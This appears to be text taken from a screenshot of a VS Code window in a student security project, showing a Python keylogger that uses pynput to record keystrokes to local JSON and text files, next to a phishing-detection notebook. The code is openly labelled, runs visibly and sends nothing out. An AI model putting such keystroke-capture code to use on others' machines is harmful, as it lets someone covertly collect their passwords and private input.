 File Edit Selection View Go Run Terminal Help
Naan_Mudhalvan_Project
EXPLORER
NAAN_MUDHALVAN_PROJECT
keylogger
key_log.json
key_log.txt
keylogger.py
requirements.txt
Phishing_Detection
masks-wordclouds
~$Project On Phishing Sites Predicti... U
Phishing Detection .ipynb M
phishing_site_urls.csv
phishing.pkl
Project On Phishing Sites Prediction... M
key_log.json U
key_log.txt U
README.md
OUTLINE
TIMELINE
5
keylogger.py
keylogger > keylogger.py > on_press
1
2 import tkinter as tk
3 from tkinter import *
4 from pynput import keyboard
5 import json
6
7 keys_used = []
8 flag = False
9 keys = ""
10
11 def generate_text_log(key):
12 with open('key_log.txt', "w+") as keys:
13 keys.write(key)
14
15 def generate_json_file(keys_used):
16 with open('key_log.json', '+wb') as key_log:
17 key_list_bytes = json.dumps(keys_used).encode()
18 key_log.write(key_list_bytes)
19
20 def on_press(key):
21 global flag, keys_used, keys
22 if flag == False:
23 keys_used.append(
24 {'Pressed': f'{key}'}
25 )
26 flag = True
27
28 if flag == True:
29 keys_used.append(
30 {'Held': f'{key}'}
31 )
32 generate_json_file(keys_used)
33
34
35 def on_release(key):
36 global flag, keys_used, keys
37 keys_used.append(
38 {'Released': f'{key}'}
39 )
40
41 if flag == True:
42 flag = False
43 generate_json_file(keys_used)
44
Keylogger
Keylogger stopped.
Start
Stop
PROBLEMS 85 OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS D:\NAAN MUDHALVAN\Naan_Mudhalvan_Project> & "C:/Program Files/Python312/python.exe" "d:/NAAN MUDHALVAN/Naan_Mudhalvan_Project/keylogger/keylogger.py"
pwsh
Python